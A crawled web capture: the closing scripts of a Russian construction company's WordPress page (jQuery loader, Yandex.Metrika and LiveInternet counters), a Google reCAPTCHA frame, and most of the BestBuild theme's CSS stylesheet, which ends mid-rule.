			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.312 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 05:04:01 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2A5k71dkvtgXfZQgqFPTlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769922255978');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7
body_size: 13683
content:
/*
    Theme Name: BestBuild
    Theme URI: http://bestbuild.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: http://stylemixthemes.com/
    Description: BestBuild | Construction, Building and Architecture WordPress Theme is a corporate theme designed and developed particularly for Construction, Building and Architecture companies or those with similar services. We built this theme on Visual Composer, a very convenient drag-n-drop PageBuilder for WordPress. It should provide you with the smoothest experience while creating your website with our theme.
    Version: 2.7
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: Construction, building, architecture, business, construct, construction theme, build, WordPress, visual composer, architect, portfolio, services, projects, erection, preconstruction, general contracting
    Text Domain: bestbuild

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.
*/

html{
    font-size: 100%;
}

body{
    color: #777777;
    font-size: 14px;
}

body.error404{
    background: url('assets/images/page_404.jpg') no-repeat 50% 0;
    background-size: cover;
}

input[type="text"], input[type="email"], input[type="search"], input[type="password"], textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
}

a{
    color: #0548c4;
    text-decoration: none !important;
}

a:hover, a:active, a:focus{
    color: #5998c0;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{
    font-weight: 900;
    color: #333333;
    padding: 0;
    margin: 0 0 8px;
}

h1:before, .h1:before, h2:before, .h2:before, h3:before, .h3:before, h4:before, .h4:before, h5:before, .h5:before, h6:before, .h6:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #dac725;
    margin: 0 0 21px;
}

h2, .h2{
    margin-bottom: 13px;
}

h2:before, .h2:before{
    margin-bottom: 25px;
}

h3:before, .h3:before{
    margin-bottom: 24px;
}

h3, .h3{
    margin-bottom: 12px;
}

h4:before, .h4:before{
    margin-bottom: 20px;
}

h4, .h4{
    margin-bottom: 20px;
}

h5:before, .h5:before{
    margin-bottom: 30px;
}

h5, .h5{
    margin: 0 0 12px;
}

h6:before, .h6:before{
    margin-bottom: 28px;
}

p{
    line-height: 22px;
    margin: 0 0 15px;
}

strong, b{
    font-weight: 900;
}

mark{
    background: none;
    color: #dac725;
    padding: inherit;
}

blockquote{
    padding: 3px 0 3px 23px;
    border-left: 5px solid #dac725;
    font-size: 16px;
    line-height: 22px;
    color: #777777;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 6px 30px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 20px auto;
}

.alignnone{
    display: block;
    margin: 0 0 20px 0 !important;
}

.button,
.form-submit .submit,
.button:focus,
.form-submit .submit:focus{
    text-decoration: none !important;
    border: none;
    background: #dac725;
    color: #fff;
    font-size: 13px;
    padding: 11px 22px 10px;
    font-weight: 900;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button:hover,
.button:active,
.form-submit .submit:hover,
.form-submit .submit:active
{
    background: #777;
    color: #fff;
}

.button.large{
    padding: 15px 22px;
}

.button.wpcf7-submit{
    padding: 14px 45px 13px;
    text-transform: uppercase;
}

.button.white{
    background: #fff;
    color: #4c4c4b;

}

.button.white:hover, .button.white:active, .button.white:focus{
    background: #dac725;
    color: #fff;
}

.button.dark{
    background: #333333;
    color: #fff;

}

.button.dark:hover, .button.dark:active, .button.dark:focus{
    background: #dac725;
    color: #fff;
}

.button.grey{
    background: #777;
    color: #fff;
}

.button.grey:hover, .button.grey:active, .button.grey:focus{
    background: #dac725;
    color: #fff;
}

.tp-caption .button.large,
.tp-caption .button,
.tp-caption .button_3d span,
.tp-caption .button_3d span::before,
.ls-slide .button.large,
.ls-slide .button,
.ls-slide .button_3d span,
.ls-slide .button_3d span::before
{
    padding: 15px 40px;
}

.tp-caption .button.large.bordered,
.tp-caption .button.bordered,
.ls-slide .button.large.bordered,
.ls-slide .button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
    padding: 12px 34px;
}

.button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
}

.button.bordered:hover{
    border-color: #dac725;
    color: #dac725;
}

.button_3d {
    position: relative;
    text-decoration: none !important;
    border: none;
    font-size: 13px;
    font-weight: 900;
    text-transform: uppercase;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button_3d span {
    position: relative;
    display: inline-block;
    padding: 12px 20px;
    background: #dac725;
    color: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.button_3d.white span{
    background: #fff;
    color: #4c4c4b;
}

.button_3d span::before {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 12px 20px;
    background: #999;
    color: #4c4c4b;
    content: attr(data-hover);
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    transition: background 0.3s;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
}

.button_3d.white span::before{
    background: #c0af1a;
    color: #fff;
}

.button_3d:hover span,
.button_3d:focus span {
    -webkit-transform: rotateX(90deg) translateY(-22px);
    -moz-transform: rotateX(90deg) translateY(-22px);
    transform: rotateX(90deg) translateY(-22px);
}

.button_3d:hover span::before,
.button_3d:focus span::before {
    background: #fff;
    color: #4c4c4b;
}

.button_3d.white:hover span::before,
.button_3d.white:focus span::before {
    background: #dac725;
    color: #fff;
}


#header{
    position: relative;
    margin: 0 0 60px;
    z-index: 99999;
}

#main{
    padding: 0 0 60px;
    z-index: 10;
}

body.error404 #main{
    background-color: transparent;
}

#main, #footer{
    position: relative;
}

#footer{
    position: fixed;
    bottom: 0;
    z-index: 0;
    width: 100%;
}

#wrapper{
    position: relative;
    overflow: hidden;
}

.content_wrapper{
    position: relative;
    background: #fff;
    z-index: 10;
}

body.error404 .content_wrapper{
    background: none;
}

.header_top{
    position: relative;
    padding: 39px 0 37px;
}

.logo{
    float: left;
    font-size: 32px;
	font-weight:700;
    text-transform: uppercase;
    color: #333;
}
.logo a {
  color: #10133C;
}
.logo span{
	padding-left:20px;
}
.logo img{
	vertical-align: baseline;
}
.header_socials{
    float: right;
    font-size: 0;
    margin: 0 0 0 82px;
}

.header_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 10px 0 0 16px;
    color: #aaa;
    transition: color 0.2s linear;
}

.header_socials a:first-child{
    margin: 0;
}

.header_socials a:hover{
    color: #dac725;
}

.icon_text{
    position: relative;
}

.icon_text .icon{
    float: left;
    font-size: 26px;
    color: #dac725;
    margin: 0 14px 0 0;
}

.icon_text .icon i{
    vertical-align: top;
}

.icon_text .text{
    float: right;
}

.icon_text .text strong{
    display: block;
    color: #333333;
    line-height: 16px;
}

.header_top .icon_text{
    float: right;
    margin: 5px 0 0 25px;
}

.header_top .icon_text span{
    font-size: 13px;
    color: #999;
}

.top_nav{
    position: relative;
}

.top_nav .top_nav_wrapper{
    background: #333333;
}

.top_nav .top_nav_wrapper > ul,
.top_nav .main_menu_nav > ul{
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0 35px;
    float: left;
}

.top_nav .top_nav_wrapper > ul:after,
.top_nav .main_menu_nav > ul:after
{
    content: '';
    clear: both;
    display: table;
}

.top_nav .top_nav_wrapper > ul > li,
.top_nav .main_menu_nav > ul > li
{
    position: relative;
    float: left;
    font-size: 13px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 900;
}

.top_nav .top_nav_wrapper > ul > li > a,
.top_nav .main_menu_nav > ul > li > a
{
    position: relative;
    display: block;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    color: #ffffff;
    padding: 21px 20px;
    height: 64px;
    text-decoration: none !important;
}

.top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a,
.top_nav .top_nav_wrapper > ul > li.page_item_has_children > a,
.top_nav .main_menu_nav > ul > li.menu-item-has-children > a,
.top_nav .main_menu_nav > ul > li.page_item_has_children > a
{
    padding-right: 23px;
}

#magic-line {
    position: absolute;
    top: 0px;
    left: 0;
    width: 100px;
    height: 4px;
    background: #dac725;
}

.top_nav .top_nav_wrapper > ul > li ul,
.top_nav .main_menu_nav > ul > li ul
{
    position: absolute;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    list-style: none;
    padding: 12px 0;
    margin: 0;
    width: 220px;
	z-index: 1;
}

.top_nav .top_nav_wrapper > ul > li ul ul,
.top_nav .main_menu_nav > ul > li ul ul
{
    left: 100%;
    top: -12px;
}

.top_nav .top_nav_wrapper > ul li:hover > ul,
.top_nav .main_menu_nav > ul li:hover > ul
{
    display: block;
}

.top_nav .top_nav_wrapper > ul > li ul li,
.top_nav .main_menu_nav > ul > li ul li
{
    position: relative;
    font-weight: 400;
    font-size: 14px;
    text-transform: none;
    color: #333333;
}

.top_nav .top_nav_wrapper > ul > li ul a,
.top_nav .main_menu_nav > ul > li ul a
{
    display: block;
    padding: 9px 27px;
    color: #333333;
    text-decoration: none !important;
    transition: background 0.2s linear, color 0.2s linear;
}

.top_nav .top_nav_wrapper > ul > li ul li:hover > a,
.top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
.top_nav .main_menu_nav > ul > li ul li:hover > a,
.top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: #777;
    color: #fff;
}

.top_nav .icon_text{
    float: right;
    padding: 0 0 0 35px;
    margin: 18px 38px 0 0;
}

.top_nav .icon_text:before{
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    margin: -17px 0 0 0;
    border-left: 1px solid #454b50;
    height: 27px;
}

.top_nav .icon_text strong, .top_nav .icon_text strong a{
    color: #fff;
    font-size: 15px;
}

.top_nav .icon_text span{
    color: #999999;
    font-size: 13px;
}

.slider_text{
    padding: 30px 45px;
    width: 430px;
    box-sizing: border-box !important;
}

.slider_line{
    width: 46px;
    height: 5px;
    background: #dac725;
}

.entry-header{
    position: relative;
    margin: -92px -3000px 60px;
    padding: 32px 3000px 0;
    background: #dac725;
}

.entry-header .overlay{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(51, 51, 51, 0.35);
}

.entry-header .entry-title-left {
    position: relative;
    float: left;
    height: 244px;
    padding: 0 0 14px 0;
}

.entry-header .entry-title-right{
    position: relative;
    float: right;
    height: 244px;
}

.entry-header .entry-title-right .button{
    border: 3px solid #fff;
    color: #333333;
    padding: 11px 13px 10px 15px;
    border-radius: 0;
    vertical-align: middle;
    background: transparent;
}

.entry-header .entry-title-right:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title-right .button.cart_link{
    background: #fff;
    padding: 11px 25px 10px 30px;
}

.entry-header .entry-title-right .button.cart_link span{
    margin: 0 5px 0 0;
}

.entry-header .entry-title-right .button.cart_link .fa{
    color: #dac725;
    font-size: 19px;
}

.entry-header .entry-title-right .button:hover, .entry-header .entry-title-right .button:active, .entry-header .entry-title-right .button:focus{
    background: #fff;
    color: #333;
}

.entry-header .entry-title-right .button:hover .fa, .entry-header .entry-title-right .button:active .fa, .entry-header .entry-title-right .button:focus .fa{
    color: #333;
}

.entry-header .entry-title-right .button .fa{
    font-size: 20px;
    vertical-align: middle;
    color: #fff;
}

.entry-header .entry-title-right .button span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.entry-header.small .entry-title-left, .entry-header.small .entry-title-right{
    height: 180px;
}

.entry-header .entry-title-left:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title{
    display: inline-block;
    vertical-align: middle;
}

.entry-header .entry-title .h2{
    margin-bottom: 7px;
    text-transform: uppercase;
}

.entry-header .entry-title .h2:before{
    background: #fff;
    margin-bottom: 20px;
}

.entry-header .entry-title .sub_title{
    color: #333333;
    font-size: 14px;
}

.info_box{
    position: relative;
    margin: 0 0 30px;
}

.info_box_image{
    position: relative;
    margin: 0 0 29px;
}

.info_box_image img{
    max-width: 100%;
    height: auto;
}

.info_box h4{
    text-transform: uppercase;
    color: #333333;
    margin: 0 0 19px;
}

.info_box h4:before{
    display: none;
}

.info_box p{
    margin: 0 0 13px;
}

.info_box .read_more{
    text-transform: uppercase;
    font-weight: 900;
    transition: color 0.2s linear;
}

.info_box .read_more .stm_icon{
    margin: 0 5px 0 0;
    font-size: 18px;
    vertical-align: middle;
}

.info_box .read_more span{
    vertical-align: middle;
}

.info_box .read_more:hover{
    color: #dac725;
}

.info_box ul,
.wpb_content_element ul,
.text_block ul,
.comment-info ul
{
    list-style: none;
    padding: 0;
    margin: 0;
}

.text_block ol,
.comment-info ol
{
    padding: 0;
}

.info_box ul li,
.wpb_content_element ul li,
.text_block ul li,
.comment-info ul li
{
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 4px;
}

.wpb_content_element ul,
.text_block ul,
.text_block ol,
.comment-info ol,
.comment-info ul
{
    margin: 0 0 20px;
}

.text_block ol,
.comment-info ol{
    list-style-position: inside;
}

.wpb_content_element ul li,
.text_block ul li,
.text_block ol li,
.comment-info ul li,
.comment-info ol li
{
    margin: 0 0 10px 0;
}

.info_box ul li:before,
.text_block ul li:before,
.comment-info ul li:before,
.wpb_content_element ul li:before{
    content: "\f054";
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.wpb_content_element ul.type_1 li:before,
.text_block ul.type_1 li:before,
.comment-info ul.type_1 li:before
{
    content: '\f00c';
    top: 4px;
}

.wpb_content_element ul.type_2 li:before,
.text_block ul.type_2 li:before,
.comment-info ul.type_2 li:before
{
    content: '\f14a';
    top: 3px;
    font-size: 14px;
}

.wpb_content_element strong{
    color: #333333;
}

.projects_tabs{
    position: relative;
}

.projects_tabs h2{
    color: #ffffff;
    float: left;
}

.projects_tabs h2:before{
    background: #dac725;
    margin-bottom: 14px;
}

.projects_tabs h2 a{
    color: #fff;
    transition: color 0.2s linear;
}

.projects_tabs h2 a:hover{
    color: #dac725;
}

.projects_tabs_header{
    border-bottom: 1px solid #222222;
    box-shadow: 0 3px 3px #292929;
    margin: 0 0 50px;
    padding: 37px 0 22px;
}

.projects_tabs.full_width .projects_tabs_header, .projects_tabs.full_width{
    margin-left: -3000px;
    margin-right: -3000px;
    padding-right: 3000px;
    padding-left: 3000px;
}

.projects_carousel{
    position: relative;
    display: none !important;

}

.no_padding .projects_carousel{
    margin-left: -12px;
    margin-right: -12px;
}

.slick-initialized .slick-slide img {
    display: block;
    height: auto;
    width: 100%;
}

.projects_carousel.active{
    display: block !important;
}

.projects_carousel .project img{
    display: block;
    max-width: 100%;
    height: auto;
    width: 100%;
}

.projects_carousel .project{
    position: relative;
}

.projects_carousel.multiple_project .project{
    padding: 0 12px;
}

.projects_carousel .project .project_wr{
    position: relative;
}

.projects_carousel .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.projects_carousel .project .view_more{
    position: absolute;
    left: 33px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.projects_carousel .project h4{
    position: absolute;
    left: 33px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.projects_carousel .project h4:before{
    display: none;
}

.projects_carousel .project:hover .overlay{
    opacity: 0.5;
}

.projects_tabs .tabs{
    float: right;
    margin: 17px -15px 0 0;
}

.projects_carousel .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.projects_carousel .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.projects_tabs .tabs a{
    display: inline-block;
    vertical-align: top;
    padding: 13px 15px 12px;
    color: #aaaaaa;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    transition: color 0.2s linear, background 0.2s linear;
}

.projects_tabs .tabs a:hover{
    color: #dac725;
}

.projects_tabs .tabs a.active{
    background: #333333;
    color: #dac725;
    border-radius: 3px;
}

.icon_box{
    position: relative;
}

.icon_box .icon{
    color: #dac725;
    margin: 0 0 8px;
    vertical-align: bottom;
}

.icon_box.icon_left .icon{
    float: left;
    margin: 0 26px 0 0;
    text-align: center;
}

.icon_box.icon_left .icon_text{
    overflow: hidden;
}

.icon_box.icon_left h5:after{
    display: none;
}

.icon_box.icon_left h5:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #ccc;
    margin: 0 0 18px;
}

.icon_box.icon_left p{
    font-size: 13px;
    line-height: 18px;
}

.icon_box .icon i{
    vertical-align: middle;
}

.icon_box .icon:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.icon_box h4, .icon_box h5{
    margin-bottom: 12px;
}

.icon_box h4:before{
    display: none;
}

.icon_box h4:after{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #aaaaaa;
    margin: 17px 0 0;
}

.testimonials_module{
    position: relative;
}

.testimonials_module .testimonial{
    position: relative;
    background: #f7f7f7;
    padding: 30px 30px;
    font-style: italic;
    font-size: 16px;
    line-height: 26px;
    margin: 0 0 23px 0;
}

.testimonials_module .testimonial:after{
    content: '';
    position: absolute;
    bottom: -17px;
    left: 0;
    border-bottom: 8px solid transparent;
    border-left: 12px solid transparent;
    border-top: 8px solid #d6d6d6;
    border-right: 12px solid #d6d6d6;
}

.testimonials_module .testimonial-info{
    padding: 0 0 0 29px;
}

.testimonials_module .testimonial-image{
    border-radius: 50%;
    overflow: hidden;
    float: left;
    margin: 0 15px 0 0;
}

.testimonials_module .testimonial-text{
    padding-top: 26px;
    overflow: hidden;
}

.testimonials_module .name{
    font-size: 13px;
    color: #333333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 0 0 2px 0;
}

.testimonials_module .company {
    font-size: 13px;
}

table.bordered{
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse;
}

table.bordered td{
    border: 1px solid #e9e9e9;
    padding: 0;
    text-align: center;
}

table.bordered .alignnone{
    display: inherit;
    margin: 0 !important;
    max-width: 100%;
    height: auto;
}

.stats_counter{
    position: relative;
}

.stats_counter .icon{
    float: left;
    color: #dac725;
    margin: 0 12px 0 0;
}

.stats_counter h2:before, .stats_counter h6:before{
    display: none;
}

.stats_counter h2{
    overflow: hidden;
    color: #fff;
    padding: 10px 0 0 0;
    margin: 0;
}

.stats_counter h6{
    clear: both;
    color: #fff;
}

.posts_grid{
    position: relative;
}

.posts_grid > ul{
    padding: 0;
    margin: 0 -26px;
    list-style: none;
    font-size: 0;
}

.posts_grid > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0 0 42px 0;
    padding: 0 26px;
    width: 33.3%;
    font-size: 14px;
}

.posts_grid > ul > li .post_info{
    padding: 0 0 46px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.posts_grid .post_thumbnail{
    margin: 0 0 29px 0;
}

.posts_grid .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.posts_grid h4:before{
    margin: 0 0 16px 0;
}

.posts_grid > ul > li:hover h4:before{
    background: #cbcbcb;
}

.posts_grid h4{
    font-weight: 400;
    margin: 0 0 30px 0;
}

.posts_grid .sticky h4 a{
    color: #dac725;
}

.posts_grid h4 a{
    color: #333333;
}

.posts_grid h4 a:hover{
    color: #333333;
}

.posts_grid .button{
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px 0 0;
}

.posts_grid .post_date{
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 13px;
    color: #aaaaaa;
}

.posts_grid .post_date .fa{
    font-size: 15px;
    color: #dac725;
    margin: 0 5px 0 0;
}

.footer_widgets_wrapper{
    position: relative;
    background: #3d3d3d url("assets/images/pattern_1.png") repeat 50% 22px;
    background-size: 50px 50px;
    padding: 51px 0 0 0;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .footer_widgets_wrapper {
        background-image: url('assets/images/pattern_1@2x.png');
        background-size: 50px 50px;
    }
}

.footer_widgets_wrapper .widgets{
    margin: 0 -15px;
    font-size: 0;
}

.footer_widgets_wrapper .widgets aside{
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 22px;
    width: 25%;
    color: #fff;
    padding: 0 15px;
    margin: 0 0 30px;
}

.footer_widgets_wrapper .widgets p{
    margin: 0 0 10px 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.footer_widgets .widget_title{
    margin: 0 0 27px;
}

.footer_widgets .widget_title .h4{
    color: #fff;
    margin: 0;
}

.footer_widgets .widget_title .h4:before{
    background: #dac725;
    margin: 0 0 22px 0;
}

.footer_widgets.widget_instagram .widget_title{
    margin-bottom: 32px;
}

.footer_socials{
    font-size: 0;
    margin: 28px 0 0 0;
}

.footer_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 0 0 0 16px;
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.footer_socials a:hover{
    color: #fff;
}

.footer_socials a:first-child{
    margin: 0;
}

.footer_wrapper{
    position: relative;
    background: #333333;
    padding: 24px 0;
}

.copyright{
    font-size: 13px;
    color: #aaaaaa;
}

.copyright a{
    color: #aaa;
    text-decoration: underline !important;
    transition: color 0.2s linear;
}

.copyright a:hover{
    color: #fff;
}

.widget_contacts .fa-home{
    font-size: 21px;
}

.widget_contacts .fa-phone-square{
    font-size: 20px;
}

.widget_contacts .fa-fax{
    font-size: 18px;
}

.widget_contacts .fa-envelope{
    font-size: 17px;
}

.widget_contacts p{
    position: relative;
}

.widget_contacts p:after{
    content: '';
    clear: both;
    display: table;
}

.widget_contacts ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_contacts ul li{
    margin: 0 0 25px 0;
    padding: 0;
}

.widget_contacts ul li:before{
    content: '';
}

.widget_contacts .icon{
    color: #aaaaaa;
    width: 42px;
    float: left;
}

.widget_contacts .text{
    overflow: hidden;
    line-height: normal;
    padding: 2px 0 0 0;
    color: #fff;
}

.widget_contacts .text span{
    color: #999999;
}

.widget_contacts .text a{
    color: #aaa;
}

.widget_contacts .text a:hover{
    color: #fff;
}

.widget_instagram ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

.widget_pages ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_pages li{
    margin: 0 0 22px 0;
    line-height: normal;
}

.footer_widgets.widget_pages li a{
    color: #aaa;
    text-decoration: underline !important;
}

.footer_widgets.widget_pages li a:hover{
    text-decoration: none !important;
    color: #fff;
}

.slick_prev,
.slick_next {
    width: 37px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff;
    opacity: 0.5;
    top: 50%;
    margin-top: -22px;
    position: absolute;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    transition: border 0.2s linear, background 0.2s linear, color 0.2s linear, opacity 0.2s linear;
}

.slick_prev {
    left: -92px;
    padding-right: 2px !important;
}

.slick_next {
    right: -92px;
    padding-left: 2px !important;
}

body.boxed_layout .slick_prev{
    left: -51px;
}

body.boxed_layout .slick_next{
    right: -51px;
}

.slick_prev:hover,
.slick_next:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
}

.slick_prev i, .slick_next i{
    margin-top: 9px;
}

.slick-dots{
    position: relative;
    padding: 0;
    margin: 20px 0 0;
    list-style: none;
    text-align: center;
    height: 8px;
}

.slick-dots:after{
    content: '';
    clear: both;
    display: table;
}

.slick-dots li{
    float: left;
    margin: 0 10px 0 0;
}

.multiple_project .slick-dots li{
    float: none;
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}

.slick-dots li.slick-active button{
    background: #dac725;
}

.slick-dots li button{
    display: block;
    border: none;
    text-indent: -3000px;
    width: 10px;
    height: 8px;
    background: #cccccc;
    outline: none;
    padding: 0;
    margin: 0;
}

.breadcrumbs{
    position: relative;
    font-size: 13px;
    color: #333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 10px 0 0 0;
}

.breadcrumbs .current{
    color: #fff;
}

.breadcrumbs .separator{
    padding: 0 3px;
}

.breadcrumbs a,
.breadcrumbs a:hover{
    color: #333;
}

.wpb_gallery_slidesslick_slider .slick_prev {
    left: auto;
    right: 75px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.wpb_gallery_slidesslick_slider .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.widget_services{
    position: relative;
    padding: 40px 37px;
    background: #f7f7f7 url("assets/images/stroke.png") 50% 50% repeat;
    background-size: 8px 8px;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .widget_services {
        background-image: url('assets/images/stroke@2x.png');
        background-size: 8px 8px;
    }
}

.widget_services ul li:before{
    content: '';
}

.widget.widget_services ul li{
    padding: 0 0 0 4px;
    margin: 0 0 20px 0;
}

.widget_services ul li:last-child{
    margin: 0;
}

.widget_services li.active:before{
    content: '';
    display: block;
    left: -10px;
    top: 5px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 5px solid #dac725;
    border-right: 5px transparent;
    width: auto;
    height: auto;
}

.widget_services li.active a, .widget_services li a:hover{
    color: #333333;
}

.widget_services .widget_title .h4{
    margin: 0;
}

.widget_services .widget_title{
    margin: 0 0 27px 0;
}

.icon_button{
    position: relative;
    margin: 0 0 40px;
}

.icon_button a{
    display: block;
    border: 3px solid #cbcbcb;
    padding: 8px 0;
    white-space: nowrap;
}

.icon_button i{
    width: 52px;
    border-right: 3px solid #dac725;
    text-align: center;
    margin: 0 17px 0 0;
    display: inline-block;
    vertical-align: middle;
}

.icon_button span{
    display: inline-block;
